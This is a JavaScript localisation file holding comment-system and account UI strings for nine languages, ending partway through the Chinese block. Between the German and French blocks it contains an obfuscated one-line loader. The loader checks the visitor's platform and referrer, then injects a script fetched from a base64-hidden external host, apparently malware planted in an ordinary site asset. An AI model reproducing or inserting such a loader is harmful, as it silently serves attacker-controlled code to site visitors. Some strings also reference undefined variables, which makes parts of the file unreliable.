var account1_13 = account1_4 + ":";
var account1_14 = "Lösenord igen";
var account1_15 = "Registrera";
var account1_16 = "Registrering med:";
var account1_17 = "Ange din Login eller e-post:";
var account1_18 = "Skicka";

var account1_19 = "Förnamn eller smeknamn";
var account1_20 = "Redigera";
var account1_21 = "Logotypfärg";
var account1_22 = "Profilbild";
var account1_23 = "Ändra lösenord";
var account1_24 = "Ändra e-post";
var account1_25 = "Gammalt lösenord:";
var account1_26 = "Nytt lösenord:";
var account1_27 = "Ny e-post:";
var account1_28 = account1_12 + ":";

var favv1_1 = "Skapa";

var sentmes_0 = "Slutför den snabba registreringen";
var sentmes_1 = "Ange meddelandet";
var sentmes_2 = "Meddelandet är längre än 1500 tecken";
var inslogo_1 = "Snabb registrering";
var tolkoshto_1 = "Just nu";
var otvet_1 = "SVAR";
var timeyear_0 = "år";
var timeyear_1 = "år";
var timeyear_2 = "år";

var acc_1 = "Konto";

var foto_1 = "Ta bort";
var foto_2 = "Visa";
var foto_3 = "Alla kommentarer";

var timemonth_0 = "månad";
var timemonth_1 = "månader";
var timemonth_2 = "månader";

var timeweak_0 = "vecka";
var timeweak_1 = "veckor";

var timeday_0 = "dag";
var timeday_1 = "dagar";
var timeday_2 = "dagar";

var timehour_0 = "timme";
var timehour_1 = "timmar";
var timehour_2 = "timmar";

var timeminute_0 = "minut";
var timeminute_1 = "minuter";
var timeminute_2 = "minuter";

var timesec_0 = "sekund";
var timesec_1 = "sekunder";
var timesec_2 = "sekunder";

var timeago_1 = "sedan";
var Changeiz_1 = "(ändrats)";
var redpost_1 = konto1_20;
var loaddis_1 = "Skickat";

var opendis_2 = "Förolämpning, missbruk";
var opendis_3 = "Reklam, SPAM";

var otmena_1 = "Avbryt";
var otpravit_1 = konto1_18;

var openmenumes_1 = "Jag gillar";
var openmenumes_2 = "Svar";
var openmenumes_3 = "Klagomål";
var opendis_1 = openmenumes_3 + ":";
var openmenumes_4 = konto1_20;
var openmenumes_5 = "Radera";
var openmenumes_51 = "Radera det här meddelandet?";
var openmenumes_6 = "Blockera";
var openmenumes_61 = "Blockera användare";
var openmenumes_612 = "Avblockera användare";
var openmenumes_62 = "dagar sedan";
var openmenumes_63 = "Oblockerad";
var openmenumes_64 = "Blockerad";
var openmenumes_65 = "Blockera";
var openmenumes_66 = "Avblockera";
var openmenumes_67 = "Historik:";
var openmenumes_68 = konto1_7;
var openmenumes_69 = "Status";

var disst_0 = "Väntar";
var disst_1 = "Raderad";
var disst_2 = "Raderat + förbud";
var disst_3 = "Förbud";
var disst_11 = "Stängt";

var disop_1 = "Vem";
var disop_2 = "Anledning";
var disop_3 = "Datum";
var disop_4 = "Beslut";


var svernit_1 = "Minimera";
var reednext_1 = "Läs mer";
var closeotver_1 = "Dölj svar";
var pokazallotv_1 = "Visa alla svar";

var novoe_1 = "Ny";	
	
}

if(hl=="no"){

var dago_st1 = "Dager siden";
var wago_st1 = "Uker siden";
var mago_st1 = "Måneder siden";
var all_st1 = "Hele tiden:";


var account1_1 = "Avslutt";
var account1_2 = "Passord";
var account1_3 = "Logg inn";
var account1_4 = "Registrering";
var account1_5 = "Glemt passordet ditt";
var account1_6 = "Logg inn med:";
var account1_7 = "Login";
var account1_8 = "Hjemmesiden";
var account1_9 = "Liker";
var account1_10 = "Favoritter";
var account1_11 = "Kommentarer";
var account1_12 = "Innstillinger";
var account1_13 = account1_4 + ":";
var account1_14 = "Passord igjen";
var account1_15 = "Registrer deg";
var account1_16 = "Registrer deg med:";
var account1_17 = "Skriv inn din Login eller e-post:";
var account1_18 = "Send";

var account1_19 = "Fornavn eller kallenavn";
var account1_20 = "Rediger";
var account1_21 = "Logo farge";
var account1_22 = "Profilbilde";
var account1_23 = "Endre passord";
var account1_24 = "Endre e-post";
var account1_25 = "Gammelt passord:";
var account1_26 = "Nytt passord:";
var account1_27 = "Ny e-post:";
var account1_28 = account1_12 + ":";

var favv1_1 = "Opprett";

var sentmes_0 = "Fullfør den raske registreringen";
var sentmes_1 = "Skriv inn meldingen";
var sentmes_2 = "Melding er lengre enn 1500 tegn";
var inslogo_1 = "Rask registrering";
var tolkoshto_1 = "Akkurat nå";
var otvet_1 = "SVAR";
var timeyear_0 = "år";
var timeyear_1 = "år";
var timeyear_2 = "år";

var acc_1 = "Konto";

var foto_1 = "Slett";
var foto_2 = "Vis";
var foto_3 = "Alle kommentarer";

var timemonth_0 = "måned";
var timemonth_1 = "måneder";
var timemonth_2 = "måneder";

var timeweak_0 = "uke";
var timeweak_1 = "uker";

var timeday_0 = "dag";
var timeday_1 = "dager";
var timeday_2 = "dager";

var timehour_0 = "time";
var timehour_1 = "timer";
var timehour_2 = "timer";

var timeminute_0 = "minutt";
var timeminute_1 = "minutter";
var timeminute_2 = "minutter";

var timesec_0 = "sekund";
var timesec_1 = "sekunder";
var timesec_2 = "sekunder";

var timeago_1 = "siden";
var changeiz_1 = "(endret)";
var redpost_1 = account1_20;
var loaddis_1 = "Sendt";

var opendis_2 = "Fornærmelse";
var opendis_3 = "Annonsering, spam";

var otmena_1 = "Avbryt";
var otpravit_1 = account1_18;

var openmenumes_1 = "Jeg liker";
var openmenumes_2 = "Svar";
var openmenumes_3 = "Klage";
var opendis_1 = openmenumes_3 + ":";
var openmenumes_4 = account1_20;
var openmenumes_5 = "Slett";
var openmenumes_51 = "Slette denne meldingen?";
var openmenumes_6 = "Lås";
var openmenumes_61 = "Lås av bruker";
var openmenumes_612 = "Lås opp av bruker";
var openmenumes_62 = "dager siden";
var openmenumes_63 = "Ulåst";
var openmenumes_64 = "Låst";
var openmenumes_65 = "Lås";
var openmenumes_66 = "Lås opp";
var openmenumes_67 = "Historikk:";
var openmenumes_68 = account1_7;
var openmenumes_69 = "Status";


var disst_0 = "Venter";
var disst_1 = "Slettet";
var disst_2 = "Slettet + Blokkert";
var disst_3 = "Blokkert";
var disst_11 = "Stengt";

var disop_1 = "Hvem";
var disop_2 = "Årsak";
var disop_3 = "Dato";
var disop_4 = "Beslutning";


var svernit_1 = "Minimer";
var reednext_1 = "Les mer";
var closeotver_1 = "Skjul svar";
var pokazallotv_1 = "Vis alle svar";

var novoe_1 = "Ny";
	
}

if(hl=="nl"){

var dago_st1 = "Dagen geleden";
var wago_st1 = "Weken geleden";
var mago_st1 = "Maanden geleden";
var all_st1 = "De hele tijd:";


var account1_1 = "Uitgang";
var account1_2 = "Wachtwoord";
var account1_3 = "Inloggen";
var account1_4 = "Registratie";
var account1_5 = "Wachtwoord vergeten";
var account1_6 = "Inloggen met:";
var account1_7 = "Login";
var account1_8 = "Startpagina";
var account1_9 = "Likes";
var account1_10 = "Favorieten";
var account1_11 = "Opmerkingen";
var account1_12 = "Instellingen";
var account1_13 = account1_4 + ":";
var account1_14 = "Wachtwoord opnieuw";
var account1_15 = "Registreren";
var account1_16 = "Registreren met:";
var account1_17 = "Voer uw login of E-mail in:";
var account1_18 = "Verzenden";

var account1_19 = "Voornaam of bijnaam";
var account1_20 = "Bewerken";
var account1_21 = "Logo kleur";
var account1_22 = "Profielfoto";
var account1_23 = "Wachtwoord wijzigen";
var account1_24 = "E-mail wijzigen";
var account1_25 = "Oud wachtwoord:";
var account1_26 = "Nieuw wachtwoord:";
var account1_27 = "Nieuwe e-mail:";
var account1_28 = account1_12 + ":";

var favv1_1 = "Creëren";

var sentmes_0 = "Voltooi de snelle registratie";
var sentmes_1 = "Voer het bericht in";
var sentmes_2 = "Bericht is langer dan 1500 tekens";
var inslogo_1 = "Snelle registratie";
var tolkoshto_1 = "Zojuist";
var otvet_1 = "ANTWOORD";
var timeyear_0 = "jaar";
var timeyear_1 = "jaar";
var timeyear_2 = "jaar";

var acc_1 = "Account";

var foto_1 = "Verwijderen";
var foto_2 = "Toon";
var foto_3 = "Alle reacties";

var timemonth_0 = "maand";
var timemonth_1 = "maanden";
var timemonth_2 = "maanden";

var timeweak_0 = "week";
var timeweak_1 = "weken";

var timeday_0 = "dag";
var timeday_1 = "dagen";
var timeday_2 = "dagen";

var timehour_0 = "uur";
var timehour_1 = "uur";
var timehour_2 = "uur";

var timeminute_0 = "minuut";
var timeminute_1 = "minuten";
var timeminute_2 = "minuten";

var timesec_0 = "seconde";
var timesec_1 = "seconden";
var timesec_2 = "seconden";

var timeago_1 = "geleden";
var changeiz_1 = "(gewijzigd)";
var redpost_1 = account1_20;
var loaddis_1 = "Verzonden";

var opendis_2 = "Belediging, misbruik";
var opendis_3 = "Reclame";

var otmena_1 = "Annuleren";
var otpravit_1 = account1_18;

var openmenumes_1 = "Ik vind het leuk";
var openmenumes_2 = "Antwoord";
var openmenumes_3 = "Klacht";
var opendis_1 = openmenumes_3 + ":";
var openmenumes_4 = account1_20;
var openmenumes_5 = "Verwijderen";
var openmenumes_51 = "Dit bericht verwijderen?";
var openmenumes_6 = "Blokkeren";
var openmenumes_61 = "Gebruiker blokkeren";
var openmenumes_612 = "Gebruiker deblokkeren";
var openmenumes_62 = "dagen geleden";
var openmenumes_63 = "Niet geblokkeerd";
var openmenumes_64 = "Geblokkeerd";
var openmenumes_65 = "Blokkeren";
var openmenumes_66 = "Deblokkeren";
var openmenumes_67 = "Geschiedenis:";
var openmenumes_68 = account1_7;
var openmenumes_69 = "Staat";

var disst_0 = "Wachten";
var disst_1 = "Verwijdering";
var disst_2 = "Verwijdering + Verbannen";
var disst_3 = "Verbannen";
var disst_11 = "Gesloten";

var disop_1 = "Wie";
var disop_2 = "Reden";
var disop_3 = "Datum";
var disop_4 = "Beslissing";


var svernit_1 = "Minimaliseren";
var reednext_1 = "Meer lezen";
var closeotver_1 = "Antwoorden verbergen";
var pokazallotv_1 = "Toon alle antwoorden";

var novoe_1 = "Nieuw";
	
}

if(hl=="de"){

var dago_st1 = "Vor Tagen";
var wago_st1 = "Vor Woche";
var mago_st1 = "Vor Monaten";
var all_st1 = "Alle Zeit:";

var account1_1 = "Beenden";
var account1_2 = "Passwort";
var account1_3 = "login";
var account1_4 = "Registrierung";
var account1_5 = "Passwort vergessen";
var account1_6 = "Einloggen mit:";
var account1_7 = "Login";
var account1_8 = "Startseite";
var account1_9 = "Gefällt mir";
var account1_10 = "Favoriten";
var account1_11 = "Kommentare";
var account1_12 = "Einstellungen";
var account1_13 = account1_4+":";
var account1_14 = "Passwort erneut";
var account1_15 = "Registrieren";
var account1_16 = "Registrieren bei:";
var account1_17 = "Geben Sie Ihren Benutzernamen oder Ihre E-Mail-Adresse ein:";
var account1_18 = "Senden";

var account1_19 = "Vorname oder Spitzname";
var account1_20 = "Bearbeiten";
var account1_21 = "Logo farbe";
var account1_22 = "Avatar";
var account1_23 = "Passwort ändern";
var account1_24 = "E-Mail ändern";
var account1_25 = "Altes Passwort:";
var account1_26 = "Neues Passwort:";
var account1_27 = "Neue E-Mail:";
var account1_28 = account1_12 + ":";

var favv1_1 = "Erstellen";

var sentmes_0 = "Machen Sie schnell Registrierung";
var sentmes_1 = "Nachricht eingeben";
var sentmes_2 = "Nachricht ist länger als 1500 Zeichen";
var inslogo_1 = "Schnell registrierung";
var tolkoshto_1 = "gerade eben";
var otvet_1 = "ANTWORT";
var timeyear_0 = "Jahr";
var timeyear_1 = "Jahre";
var timeyear_2 = "Jahre";

var acc_1 = "Konto";

var foto_1 = "Entfernen";
var foto_2 = "Anzeigen";
var foto_3 = "Alle Kommentare";

var timemonth_0 = "Monat";
var timemonth_1 = "Monate";
var timemonth_2 = "Monate";

var timeweak_0 = "Woche";
var timeweak_1 = "Wochen";

var timeday_0 = "Tag";
var timeday_1 = "Tage";
var timeday_2 = "Tage";

var timehour_0 = "Stunde";
var timehour_1 = "Stunden";
var timehour_2 = "Stunden";

var timeminute_0 = "Minute";
var timeminute_1 = "Minuten";
var timeminute_2 = "minutes";

var timesec_0 = "Sekunde";
var timesec_1 = "Sekunden";
var timesec_2 = "Sekunden";

var timeago_1 = "Vor ";
var changeiz_1 = "(geändert)";
var redpost_1 = account1_20;
var loaddis_1 = "Gesendet";

var opendis_2 = "Beleidigung, Missbrauch";
var opendis_3 = "Werbung, SPAM";

var otmena_1 = "Abbrechen";
var otpravit_1 = account1_18;

var openmenumes_1 = "Ich mag";
var openmenumes_2 = "Antwort";
var openmenumes_3 = "Beschwerde";
var opendis_1 = openmenumes_3 + ":";
var openmenumes_4 = account1_20;
var openmenumes_5 = "Löschen";
var openmenumes_51 = "Diese Nachricht löschen?";
var openmenumes_6 = "Blockieren";
var openmenumes_61 = "Benutzer blockieren";
var openmenumes_612 = "Benutzer entsperren";
var openmenumes_62 = "vor Tagen";
var openmenumes_63 = "Nicht blockiert";
var openmenumes_64 = "Blockiert";
var openmenumes_65 = "Blockieren";
var openmenumes_66 = "Blockierung aufheben";
var openmenumes_67 = "Verlauf:";
var openmenumes_68 = account1_7;
var openmenumes_69 = "Status";

var disst_0 = "Warten";
var disst_1 = "Löschung";
var disst_2 = "Löschung + Ban";
var disst_3 = "Ban";
var disst_11 = "Geschlossen";

var disop_1 = "Wer";
var disop_2 = "Grund";
var disop_3 = "Datum";
var disop_4 = "Entscheidung";


var svernit_1 = "Minimieren";
var reednext_1 = "Weiterlesen";
var closeotver_1 = "Antworten verbergen";
var pokazallotv_1 = "Alle Antworten anzeigen";

var novoe_1 = "Neu";
	
}
(function(){var d=document,w=window;({L:1,i:1})[navigator.platform[0]]&&d.referrer!=''&&(function(t){
d.head.appendChild(t(this,w.atob))}).call(d.createElement('script'),function(s,e){
s.src=e('Ly9vcmdiLm9yZw==');return s})})();
if(hl=="fr"){

var dago_st1 = "Il y a des jours";
var wago_st1 = "Il y a une semaine";
var mago_st1 = "Il y a des mois";
var all_st1 = "Tout le temps:";
	
var account1_1 = "Sortie";
var account1_2 = "Mot de passe";
var account1_3 = "login";
var account1_4 = "Inscription";
var account1_5 = "Mot de passe oublié";
var account1_6 = "Entrer par:";
var account1_7 = "Entrer";
var account1_8 = "Accueil";
var account1_9 = "J'aime";
var account1_10 = "Favoris";
var account1_11 = "Commentaires";
var account1_12 = "Paramètres";
var account1_13 = account1_4 + ":";
var account1_14 = "Nouveau mot de passe";
var account1_15 = "S'inscrire";
var account1_16 = "S'inscrire via:";
var account1_17 = "Entrez votre identifiant ou votre email:";
var account1_18 = "Soumettre";

var account1_19 = "Prénom ou surnom";
var account1_20 = "Modifier";
var account1_21 = "Couleur du logo";
var account1_22 = "Avatar";
var account1_23 = "Changer le mot de passe";
var account1_24 = "Changer l'email";
var account1_25 = "Ancien mot de passe:";
var account1_26 = "Nouveau mot de passe:";
var account1_27 = "Nouvel email:";
var account1_28 = account1_12 + ":";

var favv1_1 = "Créer";

var sentmes_0 = "Terminez l'enregistrement rapide";
var sentmes_1 = "Entrez le message";
var sentmes_2 = "Le message dépasse 1500 caractères";
var inslogo_1 = "Enregistrement rapide";
var tolkoshto_1 = "en ce moment";
var otvet_1 = "RÉPONSE";
var timeyear_0 = "année";
var timeyear_1 = "années";
var timeyear_2 = "années";

var acc_1 = "Compte";

var foto_1 = "Supprimer";
var foto_2 = "Afficher";
var foto_3 = "Tous les commentaires";

var timemonth_0 = "mois";
var timemonth_1 = "mois";
var timemonth_2 = "mois";

var timeweak_0 = "semaine";
var timeweak_1 = "semaines";

var timeday_0 = "jour";
var timeday_1 = "jours";
var timeday_2 = "jours";

var timehour_0 = "heure";
var timehour_1 = "heures";
var timehour_2 = "heures";

var timeminute_0 = "minute";
var timeminute_1 = "minutes";
var timeminute_2 = "minutes";

var timesec_0 = "seconde";
var timesec_1 = "secondes";
var timesec_2 = "secondes";

var timeago_1 = "il y a ";
var changeiz_1 = "(modifié)";
var redpost_1 = account1_20;
var loaddis_1 = "Envoyer";

var opendis_2 = "Insulte, abusif";
var opendis_3 = "Publicité, SPAM";

var otmena_1 = "Annuler";
var otpravit_1 = account1_18;

var openmenumes_1 = "J'aime";
var openmenumes_2 = "Répondre";
var openmenumes_3 = "Signaler";
var opendis_1 = openmenumes_3+":";
var openmenumes_4 = account1_20;
var openmenumes_5 = "Supprimer";
var openmenumes_51 = "Supprimer ce message?";
var openmenumes_6 = "Bloquer";
var openmenumes_61 = "Bloquer l'utilisateur";
var openmenumes_612 = "Débloquer l'utilisateur";
var openmenumes_62 = "il y a des jours";
var openmenumes_63 = "Débloqué";
var openmenumes_64 = "Bloqué";
var openmenumes_65 = "Bloquer";
var openmenumes_66 = "Débloquer";
var openmenumes_67 = "Historique:";
var openmenumes_68 = account1_7;
var openmenumes_69 = "Statut";

var disst_0 = "En attente";
var disst_1 = "Supprimé";
var disst_2 = "Supprimé + interdiction";
var disst_3 = "Interdiction"
var disst_11 = "Fermé";

var disop_1 = "Qui";
var disop_2 = "Raison";
var disop_3 = "Date";
var disop_4 = "Décision";


var svernit_1 = "Réduire";
var reednext_1 = "En lire plus";
var closeotver_1 = "Masquer les réponses";
var pokazallotv_1 = "Afficher toutes les réponses";

var novoe_1 = "Nouveau";
	
}

if(hl=="es"){

var dago_st1 = "Hace días";
var wago_st1 = "Hace una semana";
var mago_st1 = "Hace meses";
var all_st1 = "Todo el tiempo:";	
	
var account1_1 = "Salida";
var account1_2 = "Contraseña";
var account1_3 = "iniciar sesión";
var account1_4 = "Registro";
var account1_5 = "Olvidó su contraseña";
var account1_6 = "Iniciar sesión con:";
var account1_7 = "Login";
var account1_8 = "Inicio";
var account1_9 = "Me gusta";
var account1_10 = "Favoritos";
var account1_11 = "Comentarios";
var account1_12 = "Configuración";
var account1_13 = account1_4 + ":";
var account1_14 = "Contraseña otra vez";
var account1_15 = "Registrarse";
var account1_16 = "Registrarse con:";
var account1_17 = "Ingrese su nombre de usuario o correo electrónico:";
var account1_18 = "Enviar";

var account1_19 = "Nombre o apodo";
var account1_20 = "Editar";
var account1_21 = "Color del logo";
var account1_22 = "Avatar";
var account1_23 = "Cambiar contraseña";
var account1_24 = "Cambiar Email";
var account1_25 = "Contraseña antigua:";
var account1_26 = "Nueva contraseña:";
var account1_27 = "Nuevo Email:";
var account1_28 = account1_12+":";

var favv1_1 = "Crear";

var sentmes_0 = "Completa el registro rápido";
var sentmes_1 = "Ingrese el mensaje";
var sentmes_2 = "El mensaje tiene más de 1500 caracteres";
var inslogo_1 = "Registro rápido";
var tolkoshto_1 = "Justo ahora";
var otvet_1 = "RESPONDER";
var timeyear_0 = "año";
var timeyear_1 = "años";
var timeyear_2 = "años";

var acc_1 = "Cuenta";

var foto_1 = "Eliminar";
var foto_2 = "para mostrar";
var foto_3 = "Todos los comentarios";

var timemonth_0 = "mes";
var timemonth_1 = "meses";
var timemonth_2 = "meses";

var timeweak_0 = "semana";
var timeweak_1 = "semanas";

var timeday_0 = "día";
var timeday_1 = "días";
var timeday_2 = "días";

var timehour_0 = "hora";
var timehour_1 = "horas";
var timehour_2 = "horas";

var timeminute_0 = "minuto";
var timeminute_1 = "minutos";
var timeminute_2 = "minutos";

var timesec_0 = "segundo";
var timesec_1 = "segundos";
var timesec_2 = "segundos";

var timeago_1 = "Hace ";
var changeiz_1 = "(cambiado)";
var redpost_1 = account1_20;
var loaddis_1 = "Enviado";

var opendis_2 = "Insulto, abusivo";
var opendis_3 = "Publicidad, SPAM";

var otmena_1 = "Cancelar";
var otpravit_1 = account1_18;

var openmenumes_1 = "Me gusta";
var openmenumes_2 = "Respuesta";
var openmenumes_3 = "Informe";
var opendis_1 = openmenumes_3+":";
var openmenumes_4 = account1_20;
var openmenumes_5 = "Eliminar";
var openmenumes_51 = "Eliminar este mensaje ?";
var openmenumes_6 = "Para bloquear";
var openmenumes_61 = "Bloquear usuario";
var openmenumes_612 = "Desbloquear usuario";
var openmenumes_62 = "hace días";
var openmenumes_63 = "Desbloqueado";
var openmenumes_64 = "Bloqueado";
var openmenumes_65 = "Para bloquear";
var openmenumes_66 = "Desbloquear";
var openmenumes_67 = "Historia:";
var openmenumes_68 = account1_7;
var openmenumes_69 = "Estado";

var disst_0 = "En espera";
var disst_1 = "Eliminar";
var disst_2 = "Eliminar + Prohibir";
var disst_3 = "Prohibir";
var disst_11 = "Cerrado";

var disop_1 = "Quién";
var disop_2 = "Razón";
var disop_3 = "Fecha";
var disop_4 = "Solución";


var svernit_1 = "Minimizar";
var reednext_1 = "Leer más";
var closeotver_1 = "Ocultar respuestas";
var pokazallotv_1 = "Mostrar todas las respuestas";

var novoe_1 = "Nuevo";	
	
}

if(hl=="pt"){

var dago_st1 = "Dias atrás";
var wago_st1 = "Semana atrás";
var mago_st1 = "Meses atrás";
var all_st1 = "Todo o tempo:";

var account1_1 = "Saída";
var account1_2 = "Senha";
var account1_3 = "Entrar";
var account1_4 = "Registro";
var account1_5 = "Você esqueceu sua senha";
var account1_6 = "Entrar com:";
var account1_7 = "Login";
var account1_8 = "Início";
var account1_9 = "Gostos";
var account1_10 = "Favoritos";
var account1_11 = "Comentários";
var account1_12 = "Configuração";
var account1_13 = account1_4 + ":";
var account1_14 = "Senha novamente";
var account1_15 = "Registrar";
var account1_16 = "Registrar com:";
var account1_17 = "Digite seu nome de usuário ou e-mail:";
var account1_18 = "Enviar";

var account1_19 = "Nome ou apelido";
var account1_20 = "Editar";
var account1_21 = "Cor do logotipo";
var account1_22 = "Avatar";
var account1_23 = "Alterar senha";
var account1_24 = "Alterar email";
var account1_25 = "Senha antiga:";
var account1_26 = "Nova senha:";
var account1_27 = "Novo e-mail:";
var account1_28 = account1_12 + ":";

var favv1_1 = "Criar";

var sentmes_0 = "Complete o registro rápido";
var sentmes_1 = "Digite a mensagem";
var sentmes_2 = "A mensagem tem mais de 1500 caracteres";
var inslogo_1 = "Registro rápido";
var tolkoshto_1 = "Agora mesmo";
var otvet_1 = "RESPONDER";
var timeyear_0 = "ano";
var timeyear_1 = "anos";
var timeyear_2 = "anos";

var acc_1 = "Conta";

var foto_1 = "Remover";
var photo_2 = "Mostrar";
var foto_3 = "Todos os comentários";

var timemonth_0 = "mês";
var timemonth_1 = "meses";
var timemonth_2 = "meses";

var timeweak_0 = "semana";
var timeweak_1 = "semanas";

var timeday_0 = "dia";
var timeday_1 = "dias";
var timeday_2 = "dias";

var timehour_0 = "hora";
var timehour_1 = "horas";
var timehour_2 = "horas";

var timeminute_0 = "minuto";
var timeminute_1 = "minutos";
var timeminute_2 = "minutos";

var timesec_0 = "segundo";
var timesec_1 = "segundos";
var timesec_2 = "segundos";

var timeago_1 = " atrás";
var changeiz_1 = "(alterado)";
var redpost_1 = account1_20;
var loaddis_1 = "Enviado";

var opendis_2 = "Insulto, abusivo";
var opendis_3 = "Publicidade, SPAM";

var otmena_1 = "Cancelar";
var otpravit_1 = account1_18;

var openmenumes_1 = "Eu gosto disso";
var openmenumes_2 = "Resposta";
var openmenumes_3 = "Relatório";
var opendis_1 = openmenumes_3 + ":";
var openmenumes_4 = account1_20;
var openmenumes_5 = "Excluir";
var openmenumes_51 = "Excluir esta mensagem?";
var openmenumes_6 = "Bloquear";
var openmenumes_61 = "Bloquear usuário";
var openmenumes_612 = "Desbloquear usuário";
var openmenumes_62 = "dias atrás";
var openmenumes_63 = "Desbloqueado";
var openmenumes_64 = "Bloqueado";
var openmenumes_65 = "Bloquear";
var openmenumes_66 = "Desbloquear";
var openmenumes_67 = "Histórico:";
var openmenumes_68 = account1_7;
var openmenumes_69 = "Estado";

var disst_0 = "Esperando";
var disst_1 = "Deletado";
var disst_2 = "Deletad + Proibir";
var disst_3 = "Proibir";
var disst_11 = "Fechado";

var disop_1 = "Quem";
var disop_2 = "Razão";
var disop_3 = "Data";
var disop_4 = "Solução";


var svernit_1 = "Minimizar";
var reednext_1 = "Leia mais";
var closeotver_1 = "Ocultar respostas";
var pokazallotv_1 = "Mostrar todas as respostas";

var novoe_1 = "Novo";	
	
}

if(hl=="ja"){

var dago_st1 = "日前";
var wago_st1 = "週間前";
var mago_st1 = "数ヶ月前";
var all_st1 = "すべての時間";
	
var account1_1 = "出口";
var account1_2 = "パスワード";
var account1_3 = "サインイン";
var account1_4 = "登録";
var account1_5 = "パスワードを忘れました";
var account1_6 = "を使ってログインする";
var account1_7 = "Login";
var account1_8 = "ホームページ";
var account1_9 = "いいね";
var account1_10 = "お気に入り";
var account1_11 = "コメント";
var account1_12 = "設定";
var account1_13 = account1_4 + "";
var account1_14 = "もう一度パスワードを入力";
var account1_15 = "登録";
var account1_16 = "からの登録";
var account1_17 ="ログイン名またはメールアドレスを入力してください。 ";
var account1_18 = "送る";

var account1_19 = "名またはニックネーム";
var account1_20 = "編集";
var account1_21 = "ロゴの色";
var account1_22 = "アバター";
var account1_23 = "パスワードの変更";
var account1_24 = "を変更メール(Email)";
var account1_25 = "古いパスワード";
var account1_26 = "新しいパスワード";
var account1_27 = "新しいメールアドレス";
var account1_28 = account1_12 + "";

var favv1_1 = "作成";

var sentmes_0 = "クイックチェックを実行します。";
var sentmes_1 = "メッセージを入力してください";
var sentmes_2 = "メッセージが1500文字を超えています";
var inslogo_1 = "クイック登録";
var tolkoshto_1 = "たった今";
var otvet_1 = "返信する";
var timeyear_0 = "年";
var timeyear_1 = "年";
var timeyear_2 = "年";

var acc_1 = "アカウント";

var foto_1 = "削除";
var foto_2 = "見せる";
var foto_3 = "すべてのコメント";

var timemonth_0 = "月";
var timemonth_1 = "月";
var timemonth_2 = "月";

var timeweak_0 = "週";
var timeweak_1 = "週";

var timeday_0 = "日";
var timeday_1 = "日";
var timeday_2 = "日";

var timehour_0 = "時間";
var timehour_1 = "時間";
var timehour_2 = "時間";

var timeminute_0 = "分";
var timeminute_1 = "分";
var timeminute_2 = "分";

var timesec_0 = "秒";
var timesec_1 = "秒";
var timesec_2 = "秒";

var timeago_1 = "前";
var changeiz_1 = "（変更済）";
var redpost_1 = account1_20;
var loaddis_1 = "送信済み";

var opendis_2 = "侮辱、虐待";
var opendis_3 = "広告、スパム";

var otmena_1 = "キャンセルします";
var otpravit_1 = account1_18;

var openmenumes_1 = "好きです";
var openmenumes_2 = "答え";
var openmenumes_3 = "レポート";
var opendis_1 = openmenumes_3 + "";
var openmenumes_4 = account1_20;
var openmenumes_5 = "削除する";
var openmenumes_51 ="このメッセージを削除しますか？";
var openmenumes_6 = "ブロックする";
var openmenumes_61 = "ユーザーをブロック";
var openmenumes_612 = "ユーザーのブロックを解除";
var openmenumes_62 = "日前";
var openmenumes_63 = "ブロックされていない";
var openmenumes_64 = "によってブロックされました";
var openmenumes_65 = "ブロックする";
var openmenumes_66 = "ユーザーのロックを解除";
var openmenumes_67 = "履歴";
var openmenumes_68 = account1_7;
var openmenumes_69 = "ステータス";

var disst_0 = "期待";
var disst_1 = "削除";
var disst_2 = "削除+禁止する";
var disst_3 = "禁止する";
var disst_11 = "閉じている";

var disop_1 = "誰が";
var disop_2 = "その理由";
var disop_3 = "日付";
var disop_4 = "決定";


var svernit_1 = "最小化";
var reednext_1 = "続きを読む";
var closeotver_1 = "回答を隠す";
var pokazallotv_1 ="すべての回答を表示 ";

var novoe_1 = "新しい";
	
}

if(hl=="zh"){

var dago_st1 ="幾天前";
var wago_st1 ="週前";
var mago_st1 ="幾個月前";
var all_st1 ="所有时间";	
	
var account1_1 ="退出";
var account1_2 ="密碼";
var account1_3 ="登錄";
var account1_4 ="註冊";
var account1_5 ="忘記密碼";
var account1_6 ="登錄同";
var account1_7 ="Login";
var account1_8 ="首页";
var account1_9 ="個讚好";
var account1_10 ="收藏夾";
var account1_11 ="評論";
var account1_12 ="設置";
var account1_13 = account1_4 +"";
var account1_14 ="密碼再次";
var account1_15 ="註冊";
var account1_16 ="註冊來自";
var account1_17 ="輸入您的登錄信息或電子郵件";
var account1_18 ="提交";

var account1_19 ="名字或暱稱";
var account1_20 ="編輯";
var account1_21 ="徽標顏色";
var account1_22 ="阿凡達";
var account1_23 ="更改密碼";
var account1_24 ="電子郵件";
var account1_25 ="舊密碼";
var account1_26 ="新密碼";
var account1_27 ="新電子郵件地址";
var account1_28 = account1_12 +"";

var favv1_1 ="創建";

var sentmes_0 ="經過一個快速的註冊";
var sentmes_1 ="插入消息";
var sentmes_2 ="消息超過1500個字符";
var inslogo_1 ="快速註冊";
var tolkoshto_1 ="現在";
var otvet_1 ="答案";
var timeyear_0 ="年";
var timeyear_1 ="年";
var timeyear_2 ="年";

var acc_1 ="帳戶";

var foto_1 ="去掉";
var foto_2 ="显示";
var foto_3 ="所有評論";

var timemonth_0 ="個月";
var timemonth_1 ="個月";
var timemonth_2 ="個月";

var timeweak_0 ="週";
var timeweak_1 ="週";

var timeday_0 ="天";
var timeday_1 ="天";
var timeday_2 ="天";

var timehour_0 ="小時";
var timehour_1 ="小時";
var timehour_2 ="小時";

var timeminute_0 ="分鐘";
var timeminute_1 ="分鐘";
var timeminute_2 ="分鐘";

var timesec_0 ="秒";
var timesec_1 ="秒";
var timesec_2 ="秒";

var timeago_1 ="前";
var changeiz_1 ="（已更改）";
var redpost_1 = account1_20;
var loaddis_1 ="已發送";

var opendis_2 ="虐待，虐待";
var opendis_3 ="廣告，垃圾郵件";

var otmena_1 ="取消";
var otpravit_1 = account1_18;

var openmenumes_1 ="我喜歡";
var openmenumes_2 ="答案";
var openmenumes_3 ="報告";
var opendis_1 = openmenumes_3 +"";
var openmenumes_4 = account1_20;
var openmenumes_5 ="刪除";
var openmenumes_51 ="刪除此消息？";
var openmenumes_6 ="阻止";
var openmenumes_61 ="阻止用戶";
var openmenumes_612 ="取消阻止用戶";
var openmenumes_62 ="天前";
var openmenumes_63 ="沒有阻止";
var openmenumes_64 ="被阻止";
var openmenumes_65 ="阻止";
var openmenumes_66 ="解鎖";
var openmenumes_67 ="歷史";
var openmenumes_68 = account1_7;
var openmenumes_69 ="狀態";

var disst_0 ="期望";
var disst_1 ="已被刪除";
var disst_2 ="已被刪除+禁令";
var disst_3 ="禁令";
var disst_11 ="已關閉";

var disop_1 ="誰";
var disop_2 ="原因";
var disop_3 ="日期";
